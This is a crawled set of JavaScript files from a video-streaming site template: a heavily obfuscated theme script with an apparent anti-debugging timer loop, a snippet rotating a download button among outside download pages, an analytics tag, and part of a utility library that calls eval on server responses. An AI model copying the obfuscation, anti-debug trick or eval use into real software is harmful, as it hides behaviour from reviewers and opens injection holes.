0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){;}else{;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);

--- FILE ---
content_type: application/javascript
request_url: https://www.hbrqfhm.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.thrhhn.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hbrqfhm.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-EDSCG45CEM\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EDSCG45CEM\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.hbrqfhm.com/template/conch/asset/js/home.js
body_size: 10313
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.com/shorten/?callback=callback&url='+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
